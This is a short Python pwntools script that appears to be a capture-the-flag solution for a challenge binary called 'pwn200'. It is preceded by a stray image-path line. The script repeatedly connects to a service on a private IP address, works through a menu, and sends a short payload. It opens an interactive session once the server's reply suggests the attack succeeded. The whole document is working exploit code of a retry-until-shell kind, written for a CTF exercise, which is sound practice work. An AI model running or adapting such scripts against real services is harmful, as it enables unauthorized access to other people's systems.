 #!/usr/bin/env python

from pwn import *
import string
context.log_level = 'debug'
while(1):
    feedback =''
    io=remote("10.4.21.55",9002)
    elf = ("./pwn200")
    payload = 'a' * 6
    # io.recvuntil("chioce: ")
    io.recvline()
    io.recvline()
    io.recvline()
    io.recvline()
    io.recv(13)
    io.sendline("1")
    io.recvuntil("chars: ")
    io.sendline(payload)
    feedback = io.recvline()
    if(feedback[0]=='H'):
        io.close()
        continue
    else:
        io.interactive()
        break
print feedback